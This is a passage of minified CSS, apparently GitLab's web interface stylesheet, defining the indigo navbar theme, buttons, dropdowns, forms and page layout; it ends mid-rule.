@keyframes blinking-dot{0%{opacity:1}25%{opacity:0.4}75%{opacity:0.4}100%{opacity:1}}@keyframes blinking-scroll-button{0%{opacity:0.2}50%{opacity:1}100%{opacity:0.2}}@keyframes gl-spinner-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.ui-indigo .navbar-gitlab{background-color:#292961}body.ui-indigo .navbar-gitlab .navbar-collapse{color:#d1d1f0}body.ui-indigo .navbar-gitlab .container-fluid .navbar-toggler{border-left:1px solid #6868b9}body.ui-indigo .navbar-gitlab .container-fluid .navbar-toggler svg{fill:#d1d1f0}body.ui-indigo .navbar-gitlab .navbar-sub-nav>li>a:hover,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li>a:focus,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li>button:hover,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li>button:focus,body.ui-indigo .navbar-gitlab .navbar-nav>li>a:hover,body.ui-indigo .navbar-gitlab .navbar-nav>li>a:focus,body.ui-indigo .navbar-gitlab .navbar-nav>li>button:hover,body.ui-indigo .navbar-gitlab .navbar-nav>li>button:focus{background-color:rgba(209,209,240,0.2)}body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.active>a,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.active>button,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.dropdown.show>a,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.dropdown.show>button,body.ui-indigo .navbar-gitlab .navbar-nav>li.active>a,body.ui-indigo .navbar-gitlab .navbar-nav>li.active>button,body.ui-indigo .navbar-gitlab .navbar-nav>li.dropdown.show>a,body.ui-indigo .navbar-gitlab .navbar-nav>li.dropdown.show>button{color:#292961;background-color:#fff}body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.line-separator,body.ui-indigo .navbar-gitlab .navbar-nav>li.line-separator{border-left:1px solid rgba(209,209,240,0.2)}body.ui-indigo .navbar-gitlab .navbar-sub-nav{color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li{color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li>a .notification-dot{border:2px solid #292961}body.ui-indigo .navbar-gitlab .nav>li>a.header-help-dropdown-toggle .notification-dot{background-color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li>a.header-user-dropdown-toggle .header-user-avatar{border-color:#d1d1f0}@media (min-width: 576px){body.ui-indigo .navbar-gitlab .nav>li>a:hover,body.ui-indigo .navbar-gitlab .nav>li>a:focus{background-color:rgba(209,209,240,0.2)}}body.ui-indigo .navbar-gitlab .nav>li>a:hover svg,body.ui-indigo .navbar-gitlab .nav>li>a:focus svg{fill:currentColor}body.ui-indigo .navbar-gitlab .nav>li>a:hover .notification-dot,body.ui-indigo .navbar-gitlab .nav>li>a:focus .notification-dot{will-change:border-color, background-color;border-color:#4a4a82}body.ui-indigo .navbar-gitlab .nav>li>a:hover.header-help-dropdown-toggle .notification-dot,body.ui-indigo .navbar-gitlab .nav>li>a:focus.header-help-dropdown-toggle .notification-dot{background-color:#fff}body.ui-indigo .navbar-gitlab .nav>li.active>a,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a{color:#292961;background-color:#fff}body.ui-indigo .navbar-gitlab .nav>li.active>a:hover svg,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a:hover svg{fill:#292961}body.ui-indigo .navbar-gitlab .nav>li.active>a .notification-dot,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a .notification-dot{border-color:#fff}body.ui-indigo .navbar-gitlab .nav>li.active>a.header-help-dropdown-toggle .notification-dot,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a.header-help-dropdown-toggle .notification-dot{background-color:#292961}body.ui-indigo .navbar-gitlab .nav>li .impersonated-user svg,body.ui-indigo .navbar-gitlab .nav>li .impersonated-user:hover svg{fill:#292961}body.ui-indigo .navbar .title>a:hover,body.ui-indigo .navbar .title>a:focus{background-color:rgba(209,209,240,0.2)}body.ui-indigo .search form{background-color:rgba(209,209,240,0.2)}body.ui-indigo .search form:hover{background-color:rgba(209,209,240,0.3)}body.ui-indigo .search .search-input::-ms-input-placeholder{color:rgba(209,209,240,0.8)}body.ui-indigo .search .search-input::placeholder{color:rgba(209,209,240,0.8)}body.ui-indigo .search .search-input-wrap .search-icon,body.ui-indigo .search .search-input-wrap .clear-icon{fill:rgba(209,209,240,0.8)}body.ui-indigo .search.search-active form{background-color:#fff}body.ui-indigo .search.search-active .search-input-wrap .search-icon{fill:rgba(209,209,240,0.8)}body.ui-indigo .nav-sidebar li.active{box-shadow:inset 4px 0 0 #4b4ba3}body.ui-indigo .nav-sidebar li.active>a{color:#393982}body.ui-indigo .nav-sidebar li.active .nav-icon-container svg{fill:#393982}body.ui-indigo .sidebar-top-level-items>li.active .badge.badge-pill{color:#393982}body.ui-indigo .nav-links li.active a,body.ui-indigo .nav-links li.md-header-tab.active button,body.ui-indigo .nav-links li a.active{border-bottom:2px solid #6666c4}body.ui-indigo .nav-links li.active a .badge.badge-pill,body.ui-indigo .nav-links li.md-header-tab.active button .badge.badge-pill,body.ui-indigo .nav-links li a.active .badge.badge-pill{font-weight:600}body.ui-indigo .branch-header-title{color:#4b4ba3}body.ui-indigo .ide-sidebar-link.active{color:#4b4ba3;box-shadow:inset 3px 0 #4b4ba3}body.ui-indigo .ide-sidebar-link.active.is-right{box-shadow:inset -3px 0 #4b4ba3}

*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15}header,nav,section{display:block}body{margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Noto Sans", Ubuntu, Cantarell, "Helvetica Neue", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#303030;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3{margin-top:0;margin-bottom:0.25rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}sub{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}a{color:#007bff;text-decoration:none;background-color:transparent}a:not([href]){color:inherit;text-decoration:none}pre,code{font-family:"Menlo", "DejaVu Sans Mono", "Liberation Mono", "Consolas", "Ubuntu Mono", "Courier New", "andale mono", "lucida console", monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}input,button,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}[type="search"]{outline-offset:-2px}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,.h1,.h2,.h3{margin-bottom:0.25rem;font-weight:600;line-height:1.2;color:#303030}h1,.h1{font-size:2.1875rem}h2,.h2{font-size:1.75rem}h3,.h3{font-size:1.53125rem}hr{margin-top:0.5rem;margin-bottom:0.5rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}.list-unstyled{padding-left:0;list-style:none}code{font-size:90%;color:#1f1f1f;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:90%;color:#303030}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-sm-5,.col-sm-7,.col-sm-12{position:relative;width:100%;padding-right:15px;padding-left:15px}.order-1{order:1}.order-12{order:12}@media (min-width: 576px){.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-1{order:1}.order-sm-12{order:12}}.table{width:100%;margin-bottom:0.5rem;color:#303030}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #dbdbdb}.form-control,.search form{display:block;width:100%;height:34px;padding:0.375rem 0.75rem;font-size:0.875rem;font-weight:400;line-height:1.5;color:#303030;background-color:#fff;background-clip:padding-box;border:1px solid #dbdbdb;border-radius:0.25rem}.form-control:-moz-focusring,.search form:-moz-focusring{color:transparent;text-shadow:0 0 0 #303030}.form-control::-ms-input-placeholder,.search form::-ms-input-placeholder{color:#5e5e5e;opacity:1}.form-control::placeholder,.search form::placeholder{color:#5e5e5e;opacity:1}.form-control:disabled,.search form:disabled{background-color:#fafafa;opacity:1}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .search form,.search .form-inline form{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#303030;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:20px;border-radius:0.25rem}.btn.disabled,.btn:disabled{opacity:0.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-success{color:#fff;background-color:#108548;border-color:#108548}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#108548;border-color:#108548}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-menu-toggle{color:#fff;background-color:#0b572f;border-color:#094c29}.login-page input[type='submit']{display:block;width:100%}.login-page input[type='submit']+input[type='submit']{margin-top:0.5rem}.login-page input[type="submit"][type='submit'],.login-page input[type="reset"][type='submit'],.login-page input[type="button"][type='submit']{width:100%}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-menu-toggle{white-space:nowrap}.dropdown-menu-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-menu-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#303030;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.dropdown-menu-right{right:0;left:auto}.divider{height:0;margin:4px 0;overflow:hidden;border-top:1px solid #dbdbdb}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link.disabled{color:#5e5e5e;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #999}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.nav-tabs .nav-link.disabled{color:#5e5e5e;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#525252;background-color:#fff;border-color:#999 #999 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.25rem 0.5rem}.navbar .container,.navbar .container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.25rem}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #dbdbdb;border-radius:0.25rem}.card>hr{margin-right:0;margin-left:0}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:600;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.media{display:flex;align-items:flex-start}.close{float:right;font-size:1.5rem;font-weight:600;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dbdbdb !important}.border-top{border-top:1px solid #dbdbdb !important}.border-right{border-right:1px solid #dbdbdb !important}.border-bottom{border-bottom:1px solid #dbdbdb !important}.border-left{border-left:1px solid #dbdbdb !important}.rounded{border-radius:0.25rem !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-flex{display:flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}}@media (min-width: 768px){.d-md-block{display:block !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-block{display:block !important}}@media (min-width: 1200px){.d-xl-block{display:block !important}}.flex-wrap{flex-wrap:wrap !important}.justify-content-between{justify-content:space-between !important}.align-items-center{align-items:center !important}.float-right{float:right !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.mt-3{margin-top:1rem !important}.mb-3{margin-bottom:1rem !important}.m-auto{margin:auto !important}@media (min-width: 576px){.mt-sm-0{margin-top:0 !important}}.text-nowrap{white-space:nowrap !important}.text-left{text-align:left !important}.font-weight-normal{font-weight:400 !important}.visible{visibility:visible !important}.form-control.focus,.search form.focus{color:#303030;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}input[type="color"].form-control{height:34px;padding:0.125rem 0.25rem}input[type="color"].form-control:disabled{background-color:#666;opacity:0.65}.gl-badge{display:inline-flex;align-items:center;font-size:0.75rem;font-weight:400;line-height:1rem;padding-top:0.25rem;padding-bottom:0.25rem;padding-left:0.5rem;padding-right:0.5rem;outline:none}body,.form-control,.search form,.search form{font-size:0.875rem}button,html [type='button'],[type='reset'],[type='submit'],[role='button']{cursor:pointer}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}input[type='file']{line-height:1}strong{font-weight:bold}a{color:#1068bf}hr{overflow:hidden}code{padding:2px 4px;color:#1f1f1f;background-color:#f0f0f0;border-radius:4px}.code>code{background-color:inherit;padding:unset}table{border-spacing:0}.hidden{display:none !important;visibility:hidden !important}.hide{display:none}.dropdown-menu-toggle::after{display:none}.badge:not(.gl-badge),.label{padding:4px 5px;font-size:12px;font-style:normal;font-weight:400;display:inline-block}.nav-tabs{border-bottom:0}.nav-tabs .nav-link{border-top:0;border-left:0;border-right:0}.nav-tabs .nav-item{margin-bottom:0}pre code{white-space:pre-wrap}input[type="color"].form-control{height:34px}.toggle-sidebar-button .collapse-text,.toggle-sidebar-button .icon-chevron-double-lg-left,.toggle-sidebar-button .icon-chevron-double-lg-right{color:#666}svg{vertical-align:baseline}html{overflow-y:scroll}body{-webkit-text-decoration-skip:ink;text-decoration-skip:ink}body.navless{background-color:#fff !important}.content-wrapper{margin-top:40px;padding-bottom:100px}.container{padding-top:0;z-index:5}.container .content{margin:0}@media (max-width: 575.98px){.container .content{margin-top:20px}}@media (max-width: 575.98px){.container .container .title{padding-left:15px !important}}.navless-container{margin-top:40px;padding-top:32px}.btn{border-radius:4px;font-size:0.875rem;font-weight:400;padding:6px 10px;background-color:#fff;border-color:#dbdbdb;color:#303030;color:#303030;white-space:nowrap}.btn:active,.btn.active{box-shadow:rgba(0,0,0,0.16);background-color:#eaeaea;border-color:#e3e3e3;color:#303030}.btn.btn-success{background-color:#108548;border-color:#217645;color:#fff}.btn.btn-success:active,.btn.btn-success.active{box-shadow:rgba(0,0,0,0.16);background-color:#24663b;border-color:#0d532a;color:#fff}.btn svg{height:15px;width:15px}.btn svg:not(:last-child),.btn .fa:not(:last-child){margin-right:5px}.login-page input[type='submit']{width:100%;margin:0;margin-bottom:15px}.login-page input.btn[type='submit']{padding:6px 0}.badge.badge-pill:not(.gl-badge){font-weight:400;background-color:rgba(0,0,0,0.07);color:#525252;vertical-align:baseline}.hint{font-style:italic;color:#bfbfbf}.bold{font-weight:600}.tab-content{overflow:visible}pre.wrap{word-break:break-word;white-space:pre-wrap}hr{margin:24px 0;border-top:1px solid #eee}table a code{position:relative;top:-2px;margin-right:3px}.loading{margin:20px auto;height:40px;color:#525252;font-size:32px;text-align:center}.highlight{text-shadow:none}.chart{overflow:hidden;height:220px}.footer-links{margin-bottom:20px}.footer-links a{margin-right:15px}.break-word{word-wrap:break-word}.append-bottom-20{margin-bottom:20px}.center{text-align:center}.block{display:block}.flex{display:flex}.flex-grow{flex-grow:1}.dropdown{position:relative}.show.dropdown .dropdown-menu{transform:translateY(0);display:block;min-height:40px;max-height:312px;overflow-y:auto}@media (max-width: 575.98px){.show.dropdown .dropdown-menu{width:100%}}.show.dropdown .dropdown-menu-toggle,.show.dropdown .dropdown-menu-toggle{border-color:#c4c4c4}.show.dropdown [data-toggle='dropdown']{outline:0}.search-input-container .dropdown-menu{margin-top:11px}.dropdown-menu-toggle{padding:6px 8px 6px 10px;background-color:#fff;color:#303030;font-size:14px;text-align:left;border:1px solid #dbdbdb;border-radius:0.25rem;white-space:nowrap}.no-outline.dropdown-menu-toggle{outline:0}.dropdown-menu-toggle .fa{color:#c4c4c4}.dropdown-menu-toggle{padding-right:25px;position:relative;width:160px;text-overflow:ellipsis;overflow:hidden}.dropdown-menu-toggle .fa{position:absolute}.dropdown-menu{display:none;position:absolute;width:auto;top:100%;z-index:300;min-width:240px;max-width:500px;margin-top:4px;margin-bottom:24px;font-size:14px;font-weight:400;padding:8px 0;background-color:#fff;border:1px solid #dbdbdb;border-radius:0.25rem;box-shadow:0 2px 4px rgba(0,0,0,0.1)}.dropdown-menu ul{margin:0;padding:0}.dropdown-menu li{display:block;text-align:left;list-style:none;padding:0 1px}.dropdown-menu li>a,.dropdown-menu li button{background:transparent;border:0;border-radius:0;box-shadow:none;display:block;font-weight:400;position:relative;padding:8px 12px;color:#303030;line-height:16px;white-space:normal;overflow:hidden;text-align:left;width:100%}.dropdown-menu .divider{height:1px;margin:0.25rem 0;padding:0;background-color:#dbdbdb}.dropdown-menu .badge.badge-pill+span:not(.badge.badge-pill){margin-right:40px}.dropdown-select{width:300px}@media (max-width: 767.98px){.dropdown-select{width:100%}}.dropdown-content{max-height:252px;overflow-y:auto}.dropdown-loading{position:absolute;top:0;right:0;bottom:0;left:0;display:none;z-index:9;background-color:rgba(255,255,255,0.6);font-size:28px}.dropdown-loading .fa{position:absolute;top:50%;left:50%;margin-top:-14px;margin-left:-14px}@media (max-width: 575.98px){.navbar-gitlab li.dropdown{position:static}header.navbar-gitlab .dropdown .dropdown-menu{width:100%;min-width:100%}}@media (max-width: 767.98px){.dropdown-menu-toggle{width:100%}}.flash-container{margin:0;margin-bottom:16px;font-size:14px;position:relative;z-index:1}.flash-container.sticky{position:sticky;position:-webkit-sticky;top:48px;z-index:251}.flash-container.flash-container-page{margin-bottom:0}.flash-container:empty{margin:0}textarea{resize:vertical}input{border-radius:0.25rem;color:#303030;background-color:#fff}label{font-weight:600}label.label-bold{font-weight:600}.form-control,.search form{border-radius:4px;padding:6px 10px}.form-control::-ms-input-placeholder,.search form::-ms-input-placeholder{color:#868686}.form-control::placeholder,.search form::placeholder{color:#868686}.gl-field-error{color:#dd2b0e;font-size:0.875rem}.gl-show-field-errors .form-control:not(textarea),.gl-show-field-errors .search form:not(textarea),.search .gl-show-field-errors form:not(textarea){height:34px}.gl-show-field-errors .gl-field-hint{color:#303030}@media (max-width: 575.98px){.remember-me .remember-me-checkbox{margin-top:0}}body.ui-indigo .navbar-gitlab{background-color:#292961}body.ui-indigo .navbar-gitlab .navbar-collapse{color:#d1d1f0}body.ui-indigo .navbar-gitlab .container-fluid .navbar-toggler{border-left:1px solid #6868b9}body.ui-indigo .navbar-gitlab .container-fluid .navbar-toggler svg{fill:#d1d1f0}body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.active>a,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.active>button,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.dropdown.show>a,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.dropdown.show>button,body.ui-indigo .navbar-gitlab .navbar-nav>li.active>a,body.ui-indigo .navbar-gitlab .navbar-nav>li.active>button,body.ui-indigo .navbar-gitlab .navbar-nav>li.dropdown.show>a,body.ui-indigo .navbar-gitlab .navbar-nav>li.dropdown.show>button{color:#292961;background-color:#fff}body.ui-indigo .navbar-gitlab .navbar-sub-nav{color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li{color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li>a.header-user-dropdown-toggle .header-user-avatar{border-color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li.active>a,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a{color:#292961;background-color:#fff}body.ui-indigo .search form{background-color:rgba(209,209,240,0.2)}body.ui-indigo .search .search-input::-ms-input-placeholder{color:rgba(209,209,240,0.8)}body.ui-indigo .search .search-input::placeholder{color:rgba(209,209,240,0.8)}body.ui-indigo .search .search-input-wrap .search-icon,body.ui-indigo .search .search-input-wrap .clear-icon{fill:rgba(209,209,240,0.8)}body.ui-indigo .nav-sidebar li.active{box-shadow:inset 4px 0 0 #4b4ba3}body.ui-indigo .nav-sidebar li.active>a{color:#393982}body.ui-indigo .nav-sidebar li.active .nav-icon-container svg{fill:#393982}body.ui-indigo .sidebar-top-level-items>li.active .badge.badge-pill{color:#393982}body.ui-indigo .nav-links li.active a,body.ui-indigo .nav-links li a.active{border-bottom:2px solid #6666c4}body.ui-indigo .nav-links li.active a .badge.badge-pill,body.ui-indigo .nav-links li a.active .badge.badge-pill{font-weight:600}.navbar-gitlab{padding:0 16px;z-index:1000;margin-bottom:0;min-height:40px;border:0;border-bottom:1px solid #dbdbdb;position:fixed;top:0;left:0;right:0;border-radius:0}.navbar-gitlab .logo-text{line-height:initial}.navbar-gitlab .logo-text svg{width:55px;height:14px;margin:0;fill:#fff}.navbar-gitlab .close-icon{display:none}.navbar-gitlab .header-content{width:100%;display:flex;justify-content:space-between;position:relative;min-height:40px;padding-left:0}.navbar-gitlab .header-content .title-container{display:flex;align-items:stretch;flex:1 1 auto;padding-top:0;overflow:visible}.navbar-gitlab .header-content .title{padding-right:0;color:currentColor;display:flex;position:relative;margin:0;font-size:18px;vertical-align:top;white-space:nowrap}.navbar-gitlab .header-content .title img{height:28px}.navbar-gitlab .header-content .title img+.logo-text{margin-left:8px}.navbar-gitlab .header-content .title.wrap{white-space:normal}.navbar-gitlab .header-content .title a{display:flex;align-items:center;padding:2px 8px;margin:5px 2px 5px -8px;border-radius:4px}.navbar-gitlab .header-content .dropdown.open>a{border-bottom-color:#fff}.navbar-gitlab .header-content .navbar-collapse>ul.nav>li:not(.d-none){margin:0 2px}.navbar-gitlab .navbar-collapse{flex:0 0 auto;border-top:0;padding:0}@media (max-width: 575.98px){.navbar-gitlab .navbar-collapse{flex:1 1 auto}}.navbar-gitlab .navbar-collapse .nav{flex-wrap:nowrap}@media (max-width: 575.98px){.navbar-gitlab .navbar-collapse .nav>li:not(.d-none) a{margin-left:0}}.navbar-gitlab .container-fluid{padding:0}.navbar-gitlab .container-fluid .user-counter svg{margin-right:3px}.navbar-gitlab .container-fluid .navbar-toggler{position:relative;right:-10px;border-radius:0;min-width:45px;padding:0;margin:8px -7px 8px 0;font-size:14px;text-align:center;color:currentColor}@media (max-width: 575.98px){.navbar-gitlab .container-fluid .navbar-nav{display:flex;padding-right:10px;flex-direction:row}}.navbar-gitlab .container-fluid .navbar-nav li .badge.badge-pill{box-shadow:none;font-weight:600}@media (max-width: 575.98px){.navbar-gitlab .container-fluid .nav>li.header-user{padding-left:10px}}.navbar-gitlab .container-fluid .nav>li>a{will-change:color;margin:4px 0;padding:6px 8px;height:32px}@media (max-width: 575.98px){.navbar-gitlab .container-fluid .nav>li>a{padding:0}}.navbar-gitlab .container-fluid .nav>li>a.header-user-dropdown-toggle{margin-left:2px}.navbar-gitlab .container-fluid .nav>li>a.header-user-dropdown-toggle .header-user-avatar{margin-right:0}.navbar-gitlab .container-fluid .nav>li .header-new-dropdown-toggle{margin-right:0}.navbar-sub-nav>li>a,.navbar-sub-nav>li>button,.navbar-nav>li>a,.navbar-nav>li>button{display:flex;align-items:center;justify-content:center;padding:6px 8px;margin:4px 2px;font-size:12px;color:currentColor;border-radius:4px;height:32px;font-weight:600}.navbar-sub-nav>li>button,.navbar-nav>li>button{background:transparent;border:0}.navbar-sub-nav .dropdown-menu,.navbar-nav .dropdown-menu{position:absolute}.navbar-sub-nav{display:flex;margin:0 0 0 6px}.caret-down,.btn .caret-down{top:0;height:11px;width:11px;margin-left:4px;fill:currentColor}.header-user .dropdown-menu,.header-new .dropdown-menu{margin-top:4px}.btn-sign-in{background-color:#ebebfa;color:#292961;font-weight:600;line-height:18px;margin:4px 0 4px 2px}.title-container .badge.badge-pill,.navbar-nav .badge.badge-pill{position:inherit;font-weight:400;margin-left:-6px;font-size:11px;color:#fff;padding:0 5px;line-height:12px;border-radius:7px;box-shadow:0 1px 0 rgba(76,78,84,0.2)}.title-container .badge.badge-pill.green-badge,.navbar-nav .badge.badge-pill.green-badge{background-color:#108548}.title-container .badge.badge-pill.merge-requests-count,.navbar-nav .badge.badge-pill.merge-requests-count{background-color:#de7e00}.title-container .badge.badge-pill.todos-count,.navbar-nav .badge.badge-pill.todos-count{background-color:#1f75cb}.title-container .canary-badge .badge,.navbar-nav .canary-badge .badge{font-size:12px;line-height:16px;padding:0 0.5rem}@media (max-width: 575.98px){.navbar-gitlab .container-fluid{font-size:18px}.navbar-gitlab .container-fluid .navbar-nav{table-layout:fixed;width:100%;margin:0;text-align:right}.navbar-gitlab .container-fluid .navbar-collapse{margin-left:-8px;margin-right:-10px}.navbar-gitlab .container-fluid .navbar-collapse .nav>li:not(.d-none){flex:1}.header-user-dropdown-toggle{text-align:center}.header-user-avatar{float:none}}.header-user.show .dropdown-menu{margin-top:4px;color:#303030;left:auto;max-height:445px}.header-user.show .dropdown-menu svg{vertical-align:text-top}.header-user-avatar{float:left;margin-right:5px;border-radius:50%;border:1px solid #f5f5f5}.navbar-empty{justify-content:center;height:40px;background:#fff;border-bottom:1px solid #f0f0f0}@media (max-width: 575.98px){.nav-links>li>a .badge.badge-pill{display:none}}@media (max-width: 575.98px){.nav-links>li>a{margin-right:3px}}.media{display:flex;align-items:flex-start}.card{margin-bottom:16px}.nav-links:not(.quick-links){display:flex;padding:0;margin:0;list-style:none;height:auto;border-bottom:1px solid #dbdbdb}.content-wrapper{width:100%}.content-wrapper .container-fluid{padding:0 16px}@media (min-width: 768px){.page-with-contextual-sidebar{padding-left:50px}}@media (min-width: 1200px){.page-with-contextual-sidebar{padding-left:220px}}.context-header{position:relative;margin-right:2px;width:220px}.context-header>a,.context-header>button{font-weight:600;display:flex;width:100%;align-items:center;padding:10px 16px 10px 10px;color:#303030;background-color:transparent;border:0;text-align:left}.context-header .avatar-container{flex:0 0 40px;background-color:#fff}.context-header .sidebar-context-title{overflow:hidden;text-overflow:ellipsis}.context-header 